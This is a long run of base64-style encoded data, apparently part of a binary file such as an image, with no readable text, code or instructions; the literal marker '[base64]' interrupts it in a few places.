YoSOE25Y1NzaFWnYGFDO1cU9QQU7iWF6wBVQiF2hzKoQCUEPmQQAUXat1NBfDN1tENczELbIQFalzRWhAOWFRA12Xa4XFaqoDRp/2Dq0wAYogOrqUUaKhUDcLR3kULb6SGCr2GeskcYiBGDZ7OZ+DKH/HRTpmO4KnUTtH/[base64]/QIi30QjJwn/VlH8T9A/cF1i48g46ggpPZDPix31A4kPlt2cd9nJZpHMkNBZV0mfx9xPxxlkhkQT7UQP7ZxGjFGgD6hDvdWWsh4D2FRTwJmlUch6LYTdINRT0sXQyQARk43eME/5fTBUalSRoV+QXWWV0V9YUJZpHlTFFkJAapmMqn+QWtlNRwOCRocAbbYYYNwgVu6GDo4MVb0MZDTUDoHMZ3fWQcBdLeAVISDoV8PSHgyQAh9VTwJN4kmKE/zORMmqFM0qQ/2OQc7uQcPttN4qQZLphN5iRRXgcYhsdQJiVRyiQZQkcZ4iRNZoNTSc+4yUclUCFUzqQkJUeIlY/q7UfrgeUjNqLrNeKIXKJ/tJiLXWL7TEJWviVcZsMkdEjw3RgmxKQ/+EeCUOFQQuVNZgIv1RVfEiVNZkLKOJwz6GJiDoX25ccxSuP5MWMzQmNlaVAGbdCXOZA2ccRmgQRHsBw3/v8DIayBChxXRdFcC9XWP0BCn7lWeSzgVbDmOrJN0SHdRtBjcgQFGWRg4AwF1A2FRT1X4WxKsABG7EwK1xFLYBjHqXTKpy0GGEUUb8CdaZgOadRXSm0GtfQaaBRhEYbOsNAdp+jFmxRXs+xGWCDh6fgar+xUE/7aShKevoyLPxCAEtwnfgJAN9gnft4nISglgC4ldQDiTNpAf95nPpAhF2KhPxjogYaDP2Se8NQnDRAAO9gAIWCohhLCfYYDfPyDPwDAgSoBDeRle1xYWMRHH/5hfY6oEpRDXn4YcmyYJn6ijQbiJHRVjYIiM0wCgUTIJGLIFHpijk4IFbookh5oXgL/HCZewlUSJQF8g4dgJVAuZU3mZCaIQiVoaX1uqA0AADv4wy2KQi32wvYtpi9uH/[base64]/+uCRps/SKm87isBkIdbdsG+UmGDgdvoMYO3yqsScCGAgE+6wmVWmiEz8Edc+mj7oE8m/mRU+oNbweu+dmy4kmGTtoImzmQTEEK2mmF80IDHsuvDKoC82oBfzmQmcN9hDcUu1CxidVkyOdkyglxYYJnGvcMGTZZGYOaeWhYHmEKXiFlJsBwS1MBGrMEBfGNpyZmcCCDX9FlYSGpUJMEaZG1y6BYZ/EEF+mZA7c0DbCDUqUXgTEZe7EXWAUZF9WarumpjfFoLJoZHuV3q7J0RIgeqgY5QqZ1oOCTc/YCzCAuywIalHc7fio6mVaep+VRLsqd8aYImTCt9UetTlSEBaP+rAzgADziAPjADK4Cu6KauA6wsu64CG+YDfqLu6PLAgdpAN4QD6M4uADCllZph8+Dutq5u6A7v8MKof5VhPuSu6CoBGaIocmBHfwzFe7Do5/ZA6M7uC3xDVc7oGopoko4ohEqHi3IhweylP7hogm6YP3jo9abuPzjA+8Zv6o4uOXRDJujbH8pkOADAtraD/WJCNlQv67YDDXxphgIAh1ov8YqrhiKwDYxExTVmYBEjKmzfYRVWzTZWZVrTnA4F0LKfnabfPyzDRpDwl2ncM3kQ/f1DMcxDy0Gt1LBJTuCFogJFWKhNAR4HpUZFBiTBVEBCDMgmQP3QP4jtH0zg36j/AOD4kFDwDVisbRVNQKMFTnFIjnFyygY4MdeZYOQwBt7iRe2QzhBK5HFYZ0ZiRknVShof7kVCGrAkrtUFy26s2neuXWcA0hHe8bL6HbRmrt8hXiZ0A//yAA9sRAPYrg1YbyH/QwM0ACETLyRHsu+uQiJv6yKDxepqqw18QyIT8kbwwBaQQ5Lmw0aUocoSsicXMiE7ciMHJX1+6yUfMhlKVVeux1UerOgaMjmQYSGGBfhkAzhkK+uCa7+yqDCDq4d+z4RU1fruK4RWVTao7HGMKzXbQCN/8j+QQxXm70zmwzFb7y6HYjYkr+iisjmjMjlUMruWMw848ujKa79WcGKi/+k/YFwy4azGid8x9uzPIiMJz8IyLAMujPBAk9w0ihn8cUT82cKYscMetBwpjyb/qRM7pU1YnE084dNQxNMO91mh0BY/7ROeABRY8JbTkYEDqoAGikWjgYBaCE6puoVgDItxvoVfDIUJWlFCItdHDQdLlfGumFpE6lGy1kobtZTgPtFtxN15MYuzrJqp4WBn0EoN/hHo4LFw8LF7Zi59uWR++Fc2lIO26sNQNAArZEM75DIjN3IjtzMqu/M/pDIPaPMYfms5G/I1o3Lo2i4shwUPeOwmM+jntvM1gwVbN0A3mKgZpnUsN4E/tIK5RdiFOS+Kygv1ausiN/ILdMMk4P+P9TSzAs/u/I42D4iJtmUDALyvaBczhHxVGfJv+/KAPlShvwTwNFezDSBHbq9hNuAC/4Kr6DZA/WYCKPxDIodFYQ8FOZBDJAf3YTtyJLNDNlQcddOIdVt3xQ2JPRsELOizxkUml1UmMnrcMy6DeIscBv3pZnHAym0jm+3fmynu1QZFbUECnmktfv+coJ2NbIq03BSxEZftP/iND4lADEgKbz6KqFZRFrNGeQ4OTcuG4m7gRfWFzKnGXdDG7URhGx0HrgyFquGX6SSr5MqOUPVtZnCKsBwSTc3RXqAGTOnFdqLarujUD4waS0LrtGJufaFHfwUybIPF7n4u/OL1cx//eXILd06CqBJsBFmvNVuHBQGsgvUadgPog2iLtgO8QIRmwjfY57gmNyP/wwuUuZh+whqSc1lvgT+AghOIbIW5B3bEh/[base64]/1Q+SpHVbYQVKW7gbOqm5jTdKUalgYCwZScNcqd3wZHgqh2JGzURpo5pyN1iVG15zlF5OjXf4uDkvpdm+Nod/9FmcDXmSqE/NEG2bjoBZENfrzVup7w1N0BZA4A/JAO4NLmpizmZD3ZZC3pYZK9z5KRN0nw3ZAPQTwMKoDlqA3pZL/onOAEo4Evz2Ee4Re8/9MIaVu/Nv0A2yIITsEh+5O8g3/xzH4dUVkJ9OgDLK/f/HoiTBnCVl/VZ41hMXrpyi7Ioi+hxlHy/Bi+WHzY5cLkxgML5qjUjW3rZb4QNkANhs7XK28AWHPnP4yySgUUFZ3cF3wzl6/qV9foGY1llwf/CMtTpNQk7Bq3Enl6jspPcS4CWRLNATqDGac0Jcujcz2m7VEhFBnxt2sSA0B0HGYjA7pP0o9j7bC6BCvAm4PyBqN77S6vXIW3LvcdGWmyEo7DAQC6OTA3FRdrXdarRGmO8cRSud3U44eKaDv4fopaneglLecpOS62xehrhH5sOHnMB5u44S3618vw54JP5CygyWwMEuX/+CBYk+O8fgQYLGRLINjBbOwcIETb49s3GQooIbfTgQZFhyAYbG7zINi1TNn8qu/H4uFFlwWS9/HWT+PJfSX9tGEyaNG1jr0kbhw79V2kSs25KPL5sIFCUExSVqG60ahVTTYn6KG4h9/X/q0aKNv4N7dbEAc5/W1Riovgp0zcAPSZWJOcvaptp4MiqffEXMFmrDvP1oKuPR0gbJvEyyPRPidUG/mzoG5mTAOKQWwwaJCdypD9gu1A5Q/VvF2qEqVE/2xgMIS/Y/4LxgnX79j9Y/3jxjv1bN+9lFHv3/heAlycOAXj/QmjrH4d/ttjZylKDECQ3UjAIEIBhkQoVHdzEiLER0pIkXv5lQOg+A/t/azIkybAGIRSE50UsIRODjP8CJOMfMsYoUA6KYkiiv3/8qMAPiv4YI8ENNvDDwn9AiBCDDv+58MN/MNjAQRb8YOEBFiDcAASKQMAAoR8QkmEjGWmU4QcaKfrB/xJLJphRgBn/kVGHf2j8QUYBkIxxyH+88xBGhKQQcUqrLAlyyCWvavIqGZfMURMuxNSETB24kHHLNCdZqR2PSGIFAAccCMkhglS6cyV/AHCJIbaYQWGgHqwSyB+BSGpCn7ToBOwFsSr6xp9P/sGFAHYIoCGtjch5oVICyvEnpXDo2miLfzJxwplKpkGKoqFYPWoSVifJxB8CDHNqpGxkcSIaqipJ86pfVxm1Ihvs7CYbR/8R7B9m/OFqIx6Y+QeTVi5pBROV2sSpAYec4TUlJRywjKF/[base64]/+bFDDCa4eXPvlJyxcBl0KHx0imjUBPEYcRQTcdETfwRYq36ilQa61GpgFTkTW4itbmw1DHgl/CnnH4EbMDYZBg6qCyFyHtIXJLTmZEj/IHj/aUmyf7LppZu5gHczWuDJiqsj5o/[base64]/xCw7YQjrMYYfLkCCz7tQMZ+P5x3nOk59/LAE+8TnaP+wTNIQsAY/tMUQi1MEJTmyCDWxIRzrYAAEI1CIWtyjCFWLQgQ/J4Txv/0iCHB4Ut3+MoWyU/FDcxEYiEsHoQhjapB8e8A8W/EMFKbobizDQIiM5yUtoQtOQCuclyhnpdK/kwitB1zirEK5xmetRj/5xpSghBANSEELmNOcjAXDBO7s83OgKp4nQjY6ah/vH6MoUpl3GbktMuUoDunG9mmQDWf74xxi/14PIxMRO8MpGG4yRDRRaBQAEkQhJCGC84+mKAdrLCakIJlDg6Y4k6DIMAbowkK2AxCHGYMAoVuWTXiDEVUbZX6xo9TuQlOROeMpE+7bklkpgIiVz4RZBnOAElTAPIQBo1bJguix/DOUTmHAWU7gFgO054RoozQYHReISrvSLIeUU1/8WbMAK7TEDFckoSDacIYtA4XNaMM3GA8/lEge086Bd9YU/GEAas26kiA9zmMMk5pvYOJE4bg2ObjA2C1jMAiHLCMAysOiJAPzCrxzwYhe/aAswTgc6NMjCGuqxAc/[base64]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[base64]/AMAGCGGF7wUm/KFasiIczo5gyrRGcwLEUOASEMJezIXxflimUs6fngKF/MEYRKF7YKzOiHTDulDQnnjk1ImIRkPRaCNiQjEUZ5UX7CpuP6/SbKNjvlhjhAP0eAEXioM0OUCNvQg1T3MWBdc6arEWX5MFNue4dGaNCmRndm8Nau1pbmFVnc9yL5c4r5EinnETSou1/gE1Z7WQtwQaRHdXXyERehUJyAAEfuS4msuTsBNFwK22as9CXqSYsOR8D9AS1GB30cRa2a1IWsdI0MRxlAl5MQANSOAI+O14D7JK6JV6z08FqhcNjgANitmYjRl7g5let3fgNCeaMi5LVudf//[base64]/RNYlgdTcA1tpojcrjH9IDaf4hEUrh+TRgtaBRGmE1VgUZIW512JbzONPk+V5Br18hC/84oBz6wQQa60W8zUIyBNzuRnM0Z3OGqTxxqXEAUA3Wq3etNXhpKQLrrd7+T+DcAA3qM+AeIJW4AwARgl3n9Qgoopj/[base64]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[base64]/8IEVfOAfsPXj0FbwgONMAAMYQAN1IJK0PT4ykjSrWdCQtp3bZkcE1Hna1DaAAauJUgD1iQ0X4jNdsY3tH2Mz5zQq8d3/7z4pStOg0u+IRAB/GCRVE9olqsrkD7zZLxtpygYhLAepbmSPff6QxeI0yqYXBEmdPfrHAkx3XyzF81EEMOY/ZMm8fziUFk6oUTci/A9jTmK8deqG6p7nOtihyVAEDVWZKnFPFPujG7N8qZb0xwAY/6Mb8nSwl/7xS1eNDr3+uIYTXMkq97YJIUR+E6oC5A9cnG+kYSIcMwr1N7u8wAYuFZGHXdoAVhjUbXZhBTNQUFMGELAkv9IVT3t1jFoFiyVDFQgsjGrUYNjELk6FKlJ2ctVNYJUtfO4zNNhSjH9wUNAlRCE0oGFCxSj6XDZk1z/IUoQLXMCwf+kXXbwVRLsg/2LTfWHipC/wD1BPOhaEhath6SVphZmgGF0QSBeWwQEdAhawhpWAGyZQmtGoxrO0WVlm/oHHB5xMALbhbM6k4AYSSGAIEgBk0K5jgOvElgS1/[base64]/lGJ7cyOEqLFk9Sx1S3Ui/d3B/9KJOKZURQ9lZxbW16B9U4jJFJiWKZCygf/37iEgMGECTrPmALmDgLjyi1Jj8SiA8odYIORCwTUBg8WxYvAYgoAGIaKCwCYNGoAPQMHFpQyoutMU/mHJWtqqABVeA4gXgupfF8zDT/eEAGyCyF78WJhaSvgAUk9hXgwnmFgK5xS1cca9VVHEVXbBFMfbqV04YJha3MKwy3ICzf/DWEmqwRGxMaX0BGCAFBkAOfv5RH9pg4AgkGMIQiiCB9EsgD67N43fcH9s+wuAAUgjlBISgAko6cv8U6aO4YTAAARiAxAWAwrEd2BEe5IEGz8X/W2MTG6TEBRPwCCfDXfk2Ade1cuClgeIFJVLiD6vQYv/gIqRyOx2ydROyCj7iKskzJTiGX9kUSyLnI6jAdkg2IeVDCDL4D5/wD8zgNg2wCgpHEezwOKoiOhTBCkg2Iv5AYICxYamzOhHhD68TO4ABS2CygmQSJf/RDUKyJqsyPWE4PSuGcgWWJpewO3YycKliJE4gCxRxCZPgO6vDAwFSO6nyD9/gKNZUh3/DZLXTJjniD85QJ/eVKuGgD2DHTrLEhgZlUBiGZGznDCYBDDolQMGQZjy1Epj4D0H1d7ywC0flQElBVLwgZ3LGE6RIFMvgCb+AeHq2LxDQeDwEef+g/wGccIu4d1g5pDCB9nk0QBXAKIx+40IwxAIVkATM91dtYQpvAQGX5gn9cldusXp+IRClsEW2B2qhFmpQdFjaeAuv4Aq/d0Mm4Amr8A9NQHymUAy5GHu0l42/dwHC8By7hhkC4RmfIQQpsAJCABrfZxuVgQGUhAACIQFFgACugAAS4EdrBGxRgEd4hB3CAQNuUH+hgQEdkDTcFoACAYD/MAAQIYAjKYDEoTRIEx5uQB5UgwHQJUoBqV3/IDYgwAWW4TUUYU5RwmFmkyTPAwDZcCiPYhFKoAQMYZTkQJQNJk7/MA0j4nYQgZQG0U+QwkwQ4Q/5QJRZuV5x8g/GIDgOsP8F3ZCIqWJQO/ICBCIjWZmVTSg4TvJKVaJOAdZOMgcY/sAMd5goJ7Y7vgRgJyIKSNIJnfAPgjkiQrZSaYIJEpUNrKCIRtYAsGIMTtAJlyBROwhLbkMg5JAhgLEFIyI6JcI4D7I2brIFAJCEyoMCk8Aq+PUQANYA37BxnRM+ZTgQRLk+z7Ar/NNTePcP/3MMe/d3IhGKImGKRAURwbATfQcUTqUTEGAKEMAB0EmLemZEnLAJfJZ8fpVEtbeNMpEVUHEVU1EMtsAO7ACMa1ABg+EKtqcOyXcXdIUT8ZkTEKEv0GlE1yhp/wB84ygQwsCdkrafwgB8AmECXbAKTYAL4ND/anvBCaT2D+3JjZJmAq4gDGGQGqthGt/[base64]/wCZ4GGseZYG15nqhWXe9CL94aU6opvOoCsFVCucuHe/GRKg2BIoQVTBMCzIGQwU5FRRJRO/8JwcEI3PWFeK9w+moHi4KDANOhhbZDDF0C1ZkUIl5HnhQJ5XUQMHUATqEI7a2RZsAK4CgROCFo0UUZ/fekR+BWq/B3xF4AoHu5/6SbCuEAn/UJD/UAUKigsztgyOcS9KhHtHhLASMAVG8ABthAGikRmxARqWUAKv8Wuo9QNS4Ejnd7DEIAy3oAy+pwwwMB6ChBtSMDUlEG15dFsq4JIY8ABUMAVhAEn/MDMGCZJFShEDAIADaJLiplyZFAUdcB7sYQlZI0rcBUpjU/+T+EYnApEirfRvjcomrKAm2zM6pMqHDjBljYkRTcmEmsqHmpolwBAqAzI61vQmAuYMVVKqJKKp8RUmK0K31qQ21gSIBwcRLZhOfTuXyDNi4aCpRbIK5WQoA+ImBNAEO2iF/1aphGNPobpPldsmbagL/yBRKZYNzsMmBEAOChK6AZJjrdOFuwQAXJcRkRlmoIBjirgFrMAoiwIr2aOIBCFNjaO2JeIgPGUSAZR3B/RTxwABx+ANwQmtPeErpmiKtVKtb/YLvyCfOBGdeuat5utDbsGgsIdEF2Cut5AI0GALS8GuTIF5iXEV1JAF6iBFg6VXrxdE87kJ0QhEbnEvkNH/F/ZiGPpZsDdUkAiLsDfksAj5D09QDN1gBwLRDcsQaHuVsUjkewLhChIQBisgo0dAWkIQRqWBH+1BGmckAxgwAMrgsAwsDMRADIZxAcogAStgBByDGRvwAGigAkbwGz5rAOwRXULQAY60R0k7AM2mtFJskAI4XAMotbclHkQsBw+wAe8hSl0rgaJ0H9/3p+GlgRw2qqTpD99AZaZ7UQ0AiC+AOJX6k9PQXo3pmGwSIJFqq5zDJovrJiX1DflwEKbqmoTjNorCt3vsyASRIoC6OoE4qFVINiOSUG+iDwHCpkoYILJiyadzg56sctYTh0u4YoujyhkiK/qjuvckUZLj/4VsQjtv4yYOtXEH58Z4YgOJWibJAGYUsA811Qb7dLyweYOykqVughHAkA2tuscTAhLEegwmQayYiM1pBizB8nchcayhyL0e4QJy9g/WGgziCwGewEMCDK6K58489A8+JIviuhd9ZS/Z+ArhmEJ35a7hwA6YV0IelAWJ0Hx+RWp7sS94oa/8mmlxgZ0Cq58RXQQQgZATLcEFWQQmgNFFUASe0A3ouArggEW26KBJhES3x8AIEAYkEAUnfARYCxs5M2xihAF7NAQJyZ85XArNdwvEULOH4AYPcIGywQWGpAJHAANKih1BXX8TMLTl9g8SAJJSHdVRHcVFKtUjOW40g/80h6CkVGAeVwtaySHG9QaB4TdROiklbqmarhuII5KDcLzH+pXI9fRRQubIDTApb8h2ZZvXes1RQZY5ueomhJOIjCzXeQ2bGpdOlZolMWelVGIDgvy635AmfT3KHDU9/jEJ0YPKlWIMiak7/maDmd03TtAGFHFPl6k9BGHLzEy7FkU4+ZAP5dMLxoACQecEdeCpunAK7TW7vUALxrAAlhKbbpKEbXCVrrlR/NMruvKbmLh30vsLx/B3I3Gs2dsTLkBB/9AMb3bO6owT6UyLEPGMcnEXtIjQepGLJg0RhuEKibDP3IJ55VkOPGEN0EDQrwBY9/oWCr2vA7wJBfwPiKD/F/8wWfxtewMKEXkg1Sd6QwpJ0RBhBgXaDZ3bDcVHDXTBFkpEe6UAoByNfgOwAn9ABUZwBG7kGq/xGicTG/[base64]/u/wQ8KNr/[base64]/sKB7oQGxEHkgjp8Hi5AkXEkrEAVspOK5cRy/ho8CsAIIgJAJCWqGFXmERVjEcAtDQOJRoAKHYAJBLuQHUB41mkdUQDXsYUh6BEkhSeUQcfFNO5KRhOVKqoDq4cL4gf81oQQfGSoDaC25l/2nU1LahSMLDHApqFzrFvfZJlfaoG03ZV/rtQ7tJsWmpgJQeV+mllnsJVf2tNAK0TMNhoPryTz3o0wLbSBeHvX2YJa6kluock8LewkRW/LrQpe6/nFPTnD5qC3raPjKuX35Qcfb+4ACp1CZs97ZSCYKveDpn80AnxA9E1IpulAJyg50dYACxhDogmI9VEL3sgB1nF9ToqDMAJUiKOBRrAxQtC9AzsA/277t3p5AEOCJ2N0rx9rd79ASPYHO6rzuFEHe/ALPz8hDzficHpxEDyoQ+Ql8iWAC880O8wtrr2ACt3B6a2HeRNTuAPHP0z+Cmzhs2mT/ig0nRJz+qft34dU/V/+K5ClyUcI/CRLy/MOYpyNHkRKeEOzyb1U3DtAaEuRUKlYpgjQvXHCFoMiAMP9IfDBg5EiJB/+EYPgnQADBHzJ+RBmyEYEwV8SI/YNXiiYnaKVu3VI25BCVAydUaHq0CASXDW5KRFlhwMAKIw8eSHlwJMoUGAT9DtjYMbBgggMMTxlwBcYUxiRIrFhBhUoUNHKkILWUVOkEAY+W/vvB5YcmGX7/TTNNEHWvStMq9ULhRPbsXv90zcadW/enaLrbmNYdnHbqTMYYMEBxPDlyBrJrE+ztxFgl3Sj+xZYuXPts66mx4+6eWrzf275NY9LVRj0D//XjU7dhH1+WeEyX4N+Pz76NLr+XxF9qbrZ/hGPgn1NwY+AU7ChgQBWCPhEPwgFzYyCaaHSJ5pRPMOkFPuZkM+afVlpZQDkTY0MhGGe4+YebY44JJhi/YPRrnH+8CWaXHGWU0YV/eNERFiF5ceGXXyBA0pMkIfgHyU2a3ITJf6KMUjw2/mEIy39ieSgWiC6IJJJ/TDAhERpsISiAZV4x4RZiLiiFE4fkZAMhhPzyZKApOfCLIYf+mSiRCxKpqAiCJODjnzD4SAFRRzf66woTwOkGF1z++YaGYkz5R4M4/5EplgtAjciVIiQwDIYPPogrihJKkEIIIX4Q4Icf/pFBhv8jhhgCgZyEEeYCYuABtZaY5PQArCFIOIQEIrh4JFoQHvmhgiMekGuuFdCw64ES0CChr38MG7ewATgSrCNyDRsAhnancIxZyCZDQ4VYM6NVM6VsFY0LGXTQhKDn/Krkn+cqmQThVpygwAkm6qAAhVEmMYZhJyDehwKMNaYgY4idoOUTiz8Ob8CGN0a544ZBEa+5jJ14+WWGWSaoYid0Efnkjq1DsWKdPVY55ZfrmOSfhCcReeSG+XPPPRSGbrg7TApuuupLOrnEv/7qw+Qf/y7B5BSv/+nEa63POxvCp6O+7eGG3b7GP4udKBAFFNo4RexPLtlbQtNkU